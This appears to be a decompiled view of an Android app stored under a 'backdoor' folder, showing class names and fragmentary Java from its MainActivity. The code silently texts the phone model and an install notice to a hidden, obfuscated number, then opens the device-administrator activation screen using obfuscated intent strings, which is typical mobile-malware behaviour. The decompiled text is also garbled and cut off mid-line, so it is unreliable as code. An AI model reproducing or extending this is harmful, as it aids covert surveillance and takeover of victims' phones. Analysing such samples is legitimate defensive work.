 dexfile_dex2jar.jar
Location: E:\backdoor\dexfile_dex2jar.jar
fef.xre
MainActivity
MainActivity
_1002f0c(String) : String
onCreate(Bundle) : void
kigdgc
ljrjvc
ohbf
oliuyht.iujyhtgr.m
APKPMainAPP1105E
BuildConfig
R
comoliuyht.iujyhtgr.m
BuildConfig
R
MainActivity.class kigdgc.class ohbf.class ljrjvc.class
break;
String str1;
SmsManager localSmsManager;
for (;;)
{
str1 = kigdgc.cv;
break;
super.onCreate(paramBundle);
localSmsManager = SmsManager.getDefault();
}
StringBuilder localStringBuilder = new StringBuilder("软件已安装，但未被jh。\n当前手机型号");
String str2 = Build.MODEL;
String str3 = str2 + "\n";
break label121;
for (;;)
{
str4 = _1002f0c("M1fYysD315zF2cSF0dHK7tKa+NXu4P/98N/3/+3nQjABo7xEyZ2c");
break;
label104:
localIntent = new Intent(_1002f0c("==tkdnxLayB5ZXg5aXZ2SWBmLm1AUV9AVnRGTV1KSVNFXEwzNAG5IDNsNAZX"));
}
label121:
localSmsManager.sendTextMessage(str1, null, str3, null, null);
PackageManager localPackageManager = getPackageManager();
ComponentName localComponentName = getComponentName();
}
for (;;)
{
startActivity(localIntent);
打开激活设备管理器界面，需要用户手动点击“激活”
break;
localIntent.putExtra(_1002f0c("==oFFx0qCkEYBBlYDAwXMw9HIAkhKyQ9Ig8vITggIDknRDMBx45HMwBB"), _1002f0c("==+qrr
}